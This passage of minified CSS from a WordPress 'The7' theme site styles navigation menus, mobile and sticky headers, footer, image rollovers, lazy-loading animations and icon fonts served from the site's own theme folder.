.main-nav>li>.dt-mega-menu-wrap:not(.bottom-overflow),.side-header:not(.sub-downwards) .main-nav>li>.sub-nav:not(.bottom-overflow){top:0;left:100%}.rtl .side-header:not(.sub-downwards) .main-nav>li>.dt-mega-menu-wrap:not(.bottom-overflow),.rtl .side-header:not(.sub-downwards) .main-nav>li>.sub-nav:not(.bottom-overflow){right:100%;left:auto}.side-header:not(.sub-downwards) .main-nav>li>.dt-mega-menu-wrap,.side-header:not(.sub-downwards) .main-nav>li>.sub-nav{left:100%}.rtl .side-header:not(.sub-downwards) .main-nav>li>.dt-mega-menu-wrap,.rtl .side-header:not(.sub-downwards) .main-nav>li>.sub-nav{right:100%;left:auto}.side-header .dt-mega-menu-wrap.bottom-overflow,.side-header .mini-nav.sub-nav.bottom-overflow,.side-header .sub-nav.bottom-overflow,.top-header.floating-navigation-below-slider .sub-nav.bottom-overflow{top:auto!important;bottom:0}.dt-mobile-header .mini-nav,.dt-mobile-header .mini-nav li{position:static}.dt-mobile-header .mini-nav .sub-nav{left:0;width:100%}.dt-mobile-header .mini-nav .sub-nav .sub-nav{left:0!important}.header-side-right .sub-sideways .main-nav>li>.dt-mega-menu-wrap,.header-side-right .sub-sideways .main-nav>li>.sub-nav{left:auto!important;right:100%}.rtl.header-side-right .sub-sideways .main-nav>li>.dt-mega-menu-wrap,.rtl.header-side-right .sub-sideways .main-nav>li>.sub-nav{left:100%!important;right:auto}.dt-mobile-header .sub-nav>li,.mobile-main-nav>li,.sub-downwards .main-nav>li,.sub-downwards .sub-nav>li{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.sub-downwards.side-header .main-nav>li>.dt-mega-menu-wrap>.sub-nav .sub-nav,.sub-downwards.side-header .main-nav>li>.sub-nav,.sub-downwards.side-header .main-nav>li>.sub-nav .sub-nav{position:relative;display:none;top:0;left:0;width:100%;visibility:visible;opacity:1;z-index:auto}.dt-mobile-header .mobile-main-nav>li>.dt-mega-menu-wrap,.dt-mobile-header .mobile-main-nav>li>.dt-mega-menu-wrap>.sub-nav .sub-nav,.dt-mobile-header .mobile-main-nav>li>.sub-nav,.dt-mobile-header .mobile-main-nav>li>.sub-nav .sub-nav,.sub-downwards.side-header .main-nav>li>.dt-mega-menu-wrap{position:relative;display:none;top:0;left:0;width:100%;padding:0;visibility:visible;opacity:1;z-index:auto}.sub-downwards.side-header .main-nav>li .sub-nav .sub-nav{box-sizing:border-box}.sub-downwards li:not(.dt-mega-menu) .sub-nav{width:auto}.sub-downwards li.has-children>a{max-width:calc(100% - 30px);box-sizing:border-box}#phantom.full-width .ph-wrap,.dt-mobile-header,.mobile-header-bar .mobile-branding img,.mobile-main-nav>li:before,.rollover img,img.info-circle-img-icon{max-width:100%}.sub-downwards .main-nav>li>.sub-nav{padding-bottom:0}.mobile-main-nav .sub-nav,.sub-downwards .main-nav .sub-nav{background:0 0;box-shadow:none}.masthead.sub-downwards .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent,.sub-downwards .main-nav .sub-nav li{padding:0;width:100%}.sub-downwards .main-nav.level-arrows-on>li.has-children:last-child{margin-right:0}.main-nav .sub-nav>li>a{transition:background .3s}.next-level-button:hover,.sub-downwards #main-nav li a:hover{cursor:pointer!important}.mobile-header-bar,.mobile-header-space{display:none}.menu-open.not-iOS,.menu-open.not-iOS body{overflow:hidden}.dt-mobile-header{position:fixed;top:0;height:100%;min-height:100%;width:500px;z-index:9602;padding:30px 30px 0;box-sizing:border-box;background-color:grey;transition:transform .5s ease;transform:translate3d(-100%,0,0);overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.dt-mobile-header .mini-widgets,.mobile-main-nav,.mobile-mini-widgets-in-menu{padding-bottom:30px}.show-mobile-header .dt-mobile-header{transform:translate3d(0,0,0)}.mobile-main-nav .sub-nav li.has-children.open-sub>.next-level-button,.mobile-main-nav li.has-children.open-sub>.next-level-button{transform:rotate(45deg)}.mobile-header-scrollbar-wrap:not(.mCustomScrollbar){position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.mobile-header-scrollbar-wrap.mCustomScrollbar{width:100%;height:100%}.mobile-mini-widgets-in-menu,.show-on-first-switch,.show-on-second-switch{display:none}.mobile-sticky-header-overlay{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:all .4s}.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn{position:fixed;visibility:hidden;top:10px;right:10px;opacity:0;width:44px;height:44px;margin:0!important;background-color:rgba(0,0,0,.2);-webkit-backface-visibility:hidden}.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn:hover{background-color:rgba(0,0,0,.5)}.floating-mobile-menu-icon .show-floating-icon .dt-mobile-menu-icon.floating-btn{visibility:visible;opacity:1}.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .lines,.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .lines:after,.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .lines:before,.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .lines:not(.active){background-color:#fff}.mobile-main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex:10 1 auto;flex:10 1 auto}.mobile-main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.mobile-main-nav>li:before{position:absolute;top:-.5px;height:0;border-top:1px solid #ff0;width:100%;left:0}.dt-mobile-header .mobile-main-nav .new-column,.mobile-main-nav>li:first-child:before{display:none}.mobile-main-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 30px 10px 0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.mobile-main-nav .sub-nav li.hide-mega-title>a{display:block;display:-ms-flexbox;display:-ms-flex;display:flex}.dt-mobile-header .next-level-button{position:relative;right:-10px;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;min-width:30px}.dt-mobile-header .next-level-button:before{content:"\ef02";font-family:icomoon-the7-font;speak:none;font-weight:400;font-variant:normal;text-transform:none;font-size:16px;line-height:1;font-style:normal}.mobile-main-nav .menu-item a i{padding-right:6px}.mobile-main-nav .sub-nav .next-level-button,.scroll-top:before{speak:none;font-variant:normal;text-transform:none;line-height:1;font-style:normal}.header-side-right .mobile-main-nav .mega-auto-width>.sub-nav,.header-side-right .mobile-main-nav .mega-full-width>.sub-nav{right:0}#page #mobile-menu .sub-nav li,#page .mobile-main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent{padding:0;width:100%}#page .mobile-main-nav .sub-nav{width:100%}.mobile-main-nav .sub-nav .sub-nav{left:0}.mobile-main-nav .sub-nav>li>a{padding:10px 30px 10px 0;margin:0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.mobile-main-nav .sub-nav>li>a:hover{background:0 0!important}.mobile-main-nav .sub-nav .next-level-button{-ms-align-self:center;-ms-flex-item-align:center;align-self:center;content:"\ef02";font-family:icomoon-the7-font;font-weight:400;font-size:10px;top:0;margin:0}.dt-mobile-menu-icon,.lines-button{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;margin-right:16px;transition:.3s;user-select:none}.dt-mobile-menu-icon{width:22px;height:22px;margin-right:0}.lines-button:active{transition:0}.dt-close-mobile-menu-icon{position:fixed;top:0;width:30px;height:30px;left:-50px;z-index:9999;opacity:0;transition:opacity .2s ease;transition-delay:.5s}.show-mobile-header .dt-close-mobile-menu-icon{opacity:1}.dt-close-mobile-menu-icon span{position:relative;display:block;width:30px;height:30px;margin:0}.dt-mobile-menu-icon:hover .lines:after{transform:translateY(2px)}.dt-close-mobile-menu-icon span:after,.dt-close-mobile-menu-icon span:before{display:inline-block;height:2px;background:#fff;position:absolute;content:'';transform-origin:50% 50%;top:50%;left:50%;margin:-1px 0 0 -11px;width:22px;transition:transform .1s ease}.dt-close-mobile-menu-icon span:before{transform:rotate3d(0,0,1,45deg)}.dt-close-mobile-menu-icon:hover span:before{transform:rotate3d(0,0,1,0deg)}.dt-close-mobile-menu-icon span:after{transform:rotate3d(0,0,1,-45deg)}.dt-close-mobile-menu-icon:hover span:after{transform:rotate3d(0,0,1,0deg)}.masthead .mobile-header-bar{position:relative;min-height:150px;width:100%;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.mobile-header-bar>*{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.mobile-header-bar .mobile-branding{line-height:0}.mobile-header-bar .mobile-branding img{height:auto}#phantom{position:fixed;width:100%;left:0;top:0;box-sizing:border-box}#phantom.boxed{left:50%;transform:translateX(-50%)}.phantom-fade #phantom{-webkit-transform:translateZ(0)}.phantom-fade #phantom:not(.show-phantom):not(.hide-phantom){display:none;opacity:0}.phantom-fade #phantom.boxed{-webkit-transform:translate3d(-50%,0,0)}.phantom-fade .hide-phantom#phantom{animation:.8s both fade-out-anim}.phantom-fade .show-phantom#phantom{animation:.7s both opacity-lat;animation-delay:.1s}.phantom-fade #phantom.hide-phantom{will-change:opacity}@keyframes opacity-lat{0%{opacity:0;visibility:hidden}100%,70%{opacity:1;visibility:visible}}@keyframes fade-out-anim{0%{opacity:1;display:block}30%,99%{opacity:0;display:block}100%{opacity:0;display:none;z-index:1}}.phantom-slide #phantom.hide-phantom{will-change:transform,opacity}.phantom-sticky .sticky-off.masthead:not(.masthead-mobile){will-change:transform}.phantom-slide #phantom{transform:translateY(-100%);opacity:0}.phantom-slide .hide-phantom#phantom{animation:.35s both slide-out-anim}.phantom-slide .boxed.hide-phantom#phantom{animation:.35s both slide-out-anim-boxed}.phantom-slide .show-phantom#phantom{animation:.52s both slide-in-anim}.phantom-slide .boxed.show-phantom#phantom{animation:.52s both slide-in-anim-boxed}@keyframes slide-out-anim{0%{opacity:1;transform:translateY(0)}30%{opacity:1;transform:translateY(-50%)}100%{opacity:0;transform:translateY(-100%)}}@keyframes slide-in-anim{0%{opacity:0;transform:translateY(-100%)}10%{opacity:1;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}@keyframes slide-out-anim-boxed{0%{opacity:1;transform:translate3d(-50%,0,0)}30%{opacity:1;transform:translate3d(-50%,-50%,0)}100%{opacity:0;transform:translate3d(-50%,-100%,0)}}@keyframes slide-in-anim-boxed{0%{opacity:0;transform:translate3d(-50%,-100%,0)}10%{opacity:1;transform:translate3d(-50%,-100%,0)}100%{opacity:1;transform:translate3d(-50%,0,0)}}#phantom.boxed{z-index:9008}.ph-wrap{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;margin:0 auto}.ph-wrap .menu-box{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.ph-wrap.with-logo .menu-box{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.ph-wrap.with-logo .menu-box{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}#phantom:not(.split-header) .main-nav{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}#phantom .with-logo .main-nav{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.widget-box .mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}#phantom .ph-wrap.boxed{width:100%;max-width:1320px;margin:0 auto}.ph-wrap .header-bar{width:100%}.ph-wrap .header-bar .mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.header-side-left .mixed-header .ph-wrap .header-bar .mini-widgets{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.ph-wrap .logo-box{display:none}.ph-wrap.with-logo .logo-box{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;line-height:0}.ph-wrap .widget-box{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.phantom-custom-logo-on .show-phantom.classic-header .branding>a:not(.phantom-top-line-logo),.phantom-custom-logo-on .show-phantom.classic-header .branding>img:not(.phantom-top-line-logo){opacity:0;visibility:hidden}.phantom-custom-logo-on .show-phantom.masthead:not(.classic-header):not(.side-header) .branding>a:not(.phantom-top-line-logo),.phantom-custom-logo-on .show-phantom.masthead:not(.classic-header):not(.side-header) .branding>img:not(.phantom-top-line-logo){opacity:0;display:none}.phantom-sticky.phantom-custom-logo-on .sticky-off .branding .sticky-logo,.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>a:not(.sticky-logo),.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>img:not(.sticky-logo){display:none;opacity:0}.phantom-sticky:not(.phantom-custom-logo-on) .sticky-off .branding .sticky-logo,.phantom-sticky:not(.phantom-custom-logo-on) .sticky-on .branding .sticky-logo{display:none;visibility:hidden}.responsive-off .dt-mobile-header,.responsive-off .dt-mobile-menu-icon,.responsive-off .masthead .mobile-header-bar,.responsive-off .mobile-header-space,.responsive-off.transparent .header-space{display:none}.responsive-off.overlay-navigation .sticky-header-overlay{display:none}.responsive-off.phantom-sticky .fixed-masthead.masthead{position:absolute;top:0;width:100%;z-index:500}.phantom-sticky .fixed-masthead.masthead.sticky-on{position:fixed}.responsive-off.phantom-shadow-decoration.phantom-sticky .masthead.sticky-on{box-shadow:0 0 15px 1px rgba(0,0,0,.07);border-bottom:none}.responsive-off.phantom-sticky:not(.phantom-shadow-decoration) .masthead.sticky-on.shadow-decoration:not(.side-header-menu-icon){box-shadow:none}.responsive-off.floating-navigation-below-slider.phantom-sticky:not(.transparent) .masthead{position:relative;top:0!important}.responsive-off.floating-navigation-below-slider.phantom-sticky.transparent .masthead{position:absolute}.responsive-off.floating-navigation-below-slider.phantom-sticky .masthead.sticky-on{position:fixed}.responsive-off.phantom-sticky:not(.overlap):not(.transparent) .masthead:not(.side-header){transition:background-color 330ms ease}.responsive-off.phantom-sticky .page-inner .masthead:not(.side-header){-webkit-backface-visibility:hidden}.responsive-off.phantom-sticky.phantom-custom-logo-on .sticky-off .branding .sticky-logo,.responsive-off.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>a:not(.sticky-logo),.responsive-off.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>img:not(.sticky-logo){display:none;opacity:0}.responsive-off.phantom-sticky:not(.phantom-custom-logo-on) .sticky-off .branding .sticky-logo,.responsive-off.phantom-sticky:not(.phantom-custom-logo-on) .sticky-on .branding .sticky-logo{display:none;visibility:hidden}.responsive-off.phantom-sticky.phantom-custom-logo-on .sticky-off .branding .sticky-logo,.responsive-off.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>a:not(.sticky-logo),.responsive-off.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>img:not(.sticky-logo){visibility:hidden}.responsive-off.phantom-sticky.phantom-custom-logo-on .sticky-off .branding>a:not(.sticky-logo),.responsive-off.phantom-sticky.phantom-custom-logo-on .sticky-off .branding>img:not(.sticky-logo),.responsive-off.phantom-sticky.phantom-custom-logo-on .sticky-on .branding .sticky-logo{visibility:visible}.phantom-sticky.responsive-off #page .side-header .branding>a:not(.sticky-logo),.phantom-sticky.responsive-off #page .side-header .branding>img:not(.sticky-logo):not(.mobile-logo){display:block;opacity:1;animation:none;visibility:visible}.sticky-mobile-header .masthead-mobile-header{transition:background .5s ease}.phantom-sticky .masthead{transition:background-color .5s ease,background-image .5s ease}.phantom-sticky .branding>a:not(.same-logo){opacity:0;transition:opacity .3s ease;display:block!important;position:absolute;left:-100%}.phantom-sticky .sticky-off .branding>a:not(.sticky-logo),.phantom-sticky .sticky-on .branding>a.sticky-logo{opacity:1;position:static}.footer{padding:0}.footer.full-width-line.empty-footer{border:none}.header-side-left.footer-overlap #footer,.header-side-right.footer-overlap #footer{box-sizing:border-box}.footer-overlap #page .page-inner{position:relative;z-index:100}.mobile-false .footer-overlap .footer{position:fixed;bottom:0;width:100%;z-index:99;opacity:0}.footer .widget{box-sizing:border-box}#bottom-bar{position:relative;z-index:9;margin:0 auto}#bottom-bar .wf-container-bottom{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between;box-sizing:border-box}#bottom-bar p{margin-bottom:0}#branding-bottom{padding:10px 10px 10px 0;line-height:0;font-size:0}#bottom-bar .wf-float-left{margin-right:10px}#bottom-bar .wf-float-left:last-of-type,#bottom-bar .wf-float-right{margin-right:0}#bottom-bar .wf-float-right{display:-ms-flexbox;display:-ms-flex;display:flex;flex-grow:1;-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;margin-left:10px}#bottom-bar .sub-nav{top:auto;bottom:100%}#bottom-bar .sub-nav .sub-nav{bottom:0}#bottom-bar .sub-nav li:before{width:200px;margin:0 15px}#bottom-bar a:hover{text-decoration:underline}.esg-grid a,.post-rollover,.rollover,.rollover-project>a,.rollover:hover,.scroll-top{text-decoration:none}#bottom-bar .menu-select{position:absolute;visibility:hidden;height:0;opacity:0;overflow:hidden}#bottom-bar .mini-nav ul{display:block}.post-rollover,.rollover,.rollover-project>a{position:relative;display:block;line-height:0}.rollover img{height:auto}.post-rollover i,.rollover i{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.hover-style-one .links-container,.hover-style-one .rollover-project>a:after,.hover-style-one .rollover-thumbnails,.hover-style-three .rollover-project>a:after,.hover-style-two .links-container,.hover-style-two .rollover-thumbnails,.post-rollover i,.rollover i,.rollover-thumbnails{transition:all 450ms ease}.mobile-false .post-rollover:hover i,.mobile-false .rollover:hover i{display:block;opacity:1}.hover-style-one .rollover:hover i{display:none}.filter-grayscale .content img,.filter-grayscale .footer img,.filter-grayscale .sidebar img,.filter-grayscale embed,.filter-grayscale iframe,.filter-grayscale object{-webkit-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.mobile-false .filter-grayscale .content img,.mobile-false .filter-grayscale .footer img,.mobile-false .filter-grayscale .sidebar img,.mobile-false .filter-grayscale embed,.mobile-false .filter-grayscale iframe,.mobile-false .filter-grayscale object{-webkit-backface-visibility:visible!important}.filter-grayscale #branding-bottom img,.filter-grayscale .buttons-on-img:hover img,.filter-grayscale .content .rev_slider_wrapper:hover img,.filter-grayscale .content img:hover,.filter-grayscale .dt-hovered img,.filter-grayscale .dt-owl-item:hover img,.filter-grayscale .footer img:hover,.filter-grayscale .post-rollover:hover img,.filter-grayscale .post-thumbnail-rollover:hover img,.filter-grayscale .rollover-project:hover img,.filter-grayscale .rollover:hover img,.filter-grayscale .sidebar img:hover,.filter-grayscale embed:hover,.filter-grayscale iframe:hover,.filter-grayscale img.dt-hovered,.filter-grayscale object:hover,.mobile-false .content-rollover-layout-list article:hover img,.mobile-false .gradient-overlay-layout-list article:hover img{-webkit-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);filter:none;filter:transparent}.gallery-shortcode figure{position:relative;overflow:hidden;transform:translateZ(0)}.gallery-shortcode .rollover>i{display:none!important}.post-thumbnail-rollover img.lazy-load,.rollover img.lazy-load{transition:transform .3s ease-out,opacity .35s}.mobile-false .hover-scale.gallery-shortcode .rollover-content{background:0 0!important;transform:scale(1)}.hover-scale.gallery-shortcode .post,.hover-scale.gallery-shortcode .post .rollover{overflow:hidden}.hover-scale.gallery-shortcode .rollover:after{display:block;background-color:inherit;position:absolute;top:0;left:0;right:0;opacity:0;content:"";border-radius:50%;padding-bottom:100%;transform:scale(0);transition:transform .4s cubic-bezier(.4,0,.2,1),opacity .4s}.hover-scale.gallery-shortcode .ratio-2 .rollover:after{top:-50%}.hover-scale .ratio_3-2 .rollover:after{top:-25%}.hover-scale article.ratio_0-5:after,.hover-scale.gallery-shortcode .ratio_0-5 .rollover:after{top:25%}.hover-scale.gallery-shortcode .ratio_4-3 .rollover:after{top:-16.6666%}.hover-scale.gallery-shortcode .ratio_2-3 .rollover:after{top:16.6666%}.hover-scale.gallery-shortcode .ratio_3-4 .rollover:after{top:14.5%}.mobile-false .hover-scale.gallery-shortcode .post:hover .rollover:after,.mobile-true .hover-scale.gallery-shortcode .post.is-clicked .rollover:after{opacity:1;transform:scale(1.42)}.mobile-false .hover-scale.gallery-shortcode .post.ratio_3-2:hover .rollover:after,.mobile-true .hover-scale.gallery-shortcode .post.is-clicked.ratio_3-2 .rollover:after{transform:scale(1.2)}.mobile-false .hover-scale article.ratio_0-5:hover:after,.mobile-false .hover-scale.gallery-shortcode .post.ratio_0-5:hover .rollover:after{transform:scale(2.5)}.mobile-false .hover-scale.gallery-shortcode .post.ratio_4-3:hover .rollover:after,.mobile-true .hover-scale.gallery-shortcode .post.is-clicked.ratio_4-3 .rollover:after{transform:scale(1.5)}.mobile-false .hover-scale.gallery-shortcode .post.ratio_2-3:hover .rollover:after,.mobile-false .hover-scale.gallery-shortcode .post.ratio_3-4:hover .rollover:after,.mobile-true .hover-scale.gallery-shortcode .post.is-clicked.ratio_2-3 .rollover:after,.mobile-true .hover-scale.gallery-shortcode .post.is-clicked.ratio_3-4 .rollover:after{transform:scale(2)}.mobile-false .hover-scale .rollover-content{background:0 0!important;transform:scale(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity .25s}.footer .layzr-bg,.layzr-bg{background-position:center center;background-repeat:no-repeat}body #load{display:block;height:100%;overflow:hidden;position:fixed;width:100%;z-index:9901}.iso-grid .wf-cell,.iso-item{opacity:0}.mobile-false .iso-container .wf-cell,.mobile-false .iso-grid .wf-cell{float:left}.iso-grid.iso-item-ready article{height:100%}.iso-item{width:100%}.dt-isotope .wf-cell{will-change:top,left}.dt-isotope .wf-cell.animate-position{transition:top .65s ease-out,left .65s ease-out;opacity:1}.layzr-bg.post-rollover{background-size:auto 30%}.layzr-loading-on .iso-lazy-load{opacity:0;transition:opacity .35s ease-out}.layzr-loading-on .iso-layzr-loaded,.layzr-loading-on .iso-lazy-load.is-loaded{opacity:1}.loading-effect-none .wf-cell.shown:not(.isotope-hidden):not(.hidden),.mobile-true .dt-isotope .wf-cell.shown:not(.isotope-hidden),.mobile-true .wf-cell.shown:not(.isotope-hidden):not(.hidden){animation:.4s forwards dt_fadeIn}.mobile-false .loading-effect-fade-in .wf-cell.shown:not(.isotope-hidden):not(.hidden),.mobile-false .loading-effect-fade-in .wf-cell.start-animation{animation:.7s forwards dt_fadeIn}@keyframes dt_fadeIn{to{opacity:1}}.wf-container.dt-css-grid:before{display:none}.dt-css-grid{display:-ms-grid;display:grid;transition:all .33s}.dt-css-grid .wf-cell{display:block;padding:0;opacity:0}.jquery-filter .dt-css-grid .wf-cell.hidden,.jquery-filter .dt-css-grid .wf-cell:not(.visible):not(.shown){display:none;opacity:0}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:-ms-flexbox;display:-ms-flex;display:flex;opacity:0}100%{display:-ms-flexbox;display:-ms-flex;display:flex;opacity:1}}img.lazy-load{opacity:0;transition:opacity .38s}.mobile-true img.lazy-load.vc_single_image-img,img.is-loaded{opacity:1}.scroll-top{position:fixed;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;right:10px;bottom:10px;width:44px;height:44px;opacity:0;z-index:-1;transition:opacity .4s ease;background-color:#000;background-color:rgba(0,0,0,.2)}.show-mobile-header .scroll-top{opacity:0}.scroll-top.off{right:-45px;opacity:0}.scroll-top.on{right:10px;opacity:1;z-index:109}.header-side-right .scroll-top.on{right:auto;left:10px}.show-mobile-header .scroll-top.on{opacity:0}.scroll-top:hover{background-color:#000;background-color:rgba(0,0,0,.5)}.scroll-top:before{content:"\f0290";font-family:icomoon-the7-font;font-weight:400;font-size:20px;color:#fff}#page .customSelect{padding:6px 10px 5px;box-sizing:border-box}.smile_icon_list.left li .icon_list_connector{border-width:0}.interval{padding-bottom:10px}body #load.loader-removed{opacity:0;visibility:hidden}.mini-wpml{position:relative}@font-face{font-display:swap;font-family:icomoon-the7-font;src:url(https://www.lkandersondds.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'),url(https://www.lkandersondds.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff'),url(https://www.lkandersondds.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.svg?wi57p5#icomoon-the7-font) format('svg');font-weight:400;font-style:normal}.soc-ico [class*=" dt-icon-"],.soc-ico [class^=dt-icon-],[class*=" icon-ar"],[class*=" soc-font-"],[class*=dt-icon-the7],[class*=icomoon-the7-],[class^=dt-icon-the7],[class^=icomoon-the7-],[class^=icon-ar],[class^=soc-font-]{font-family:icomoon-the7-font!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.owl-nav [class*=" icon-"]:before,.owl-nav [class^=icon-ar]:before{font-family:inherit!important;margin:0!important}.icomoon-the7-font-the7-cross-01:before{content:"\eb01"}.icon-ar-018-l:before{content:"\f010"}.icon-ar-018-r:before{content:"\f011"}.dt-icon-the7-arrow-0-42:before{content:"\f0271"}.dt-icon-the7-arrow-0-41:before{content:"\f0272"}.icon-ar-001-l:before{content:"\f046"}.icon-ar-002-r:before{content:"\f049"}.facebook .soc-font-icon:before,.icomoon-the7-font-facebook:before{content:"\f106"}.icomoon-the7-font-linkedin:before,.linkedin .soc-font-icon:before{content:"\f113"}.icomoon-the7-font-pinterest:before,.pinterest .soc-font-icon:before{content:"\f115"}.icomoon-the7-font-twitter:before,.twitter .soc-font-icon:before{content:"\f127"}.vimeo .soc-font-icon:before{content:"\f128"}.icomoon-the7-font-whatsapp:before,.whatsapp .soc-font-icon:before{content:"\f132"}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-clock:before{content:"\f017"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.lkandersondds.com/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot);src:url(https://www.lkandersondds.com/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.lkandersondds.com/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.lkandersondds.com/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.lkandersondds.com/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.lkandersondds.com/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}#page .fas{font-family:'Font Awesome 5 Free'}#page .fas{font-weight:900}#page .fas:before{font-weight:inherit}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.content h1,.content h2,.content h3,.content h5,.content h6{clear:none}.masthead:not(.side-header){max-width:100%}.transparent:not(.photo-scroller-album):not(.phantom-sticky) .masthead:not(.side-header){position:absolute;width:100%;z-index:102}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon){box-sizing:border-box}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dt-owl-item>article{-ms-flex:0 0 auto;max-width:100%}.masthead:not(.side-header):not(.mixed-header){display:-ms-flexbox;-ms-flex-direction:column;-ms-align-content:space-between;align-content:space-between;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.masthead:not(.side-header):not(.mixed-header) .header-bar,.masthead:not(.side-header):not(.mixed-header) .ph-wrap,.masthead:not(.side-header):not(.mixed-header) .top-bar{width:100%}.phantom-sticky.floating-navigation-below-slider .fixed-masthead.masthead:not(.sticky-on){top:auto!important}}.masthead:not(.side-header) .header-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch;-ms-flex-line-pack:stretch;-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.masthead:not(.side-header) .main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead:not(.side-header) .header-bar .main-nav>li>a{display:flex;display:-ms-flexbox;display:-ms-flex;-ms-align-content:center;align-content:center;-ms-flex-line-pack:stretch}.classic-header .header-bar{-ms-flex-flow:row wrap;flex-flow:row wrap}.masthead.classic-header 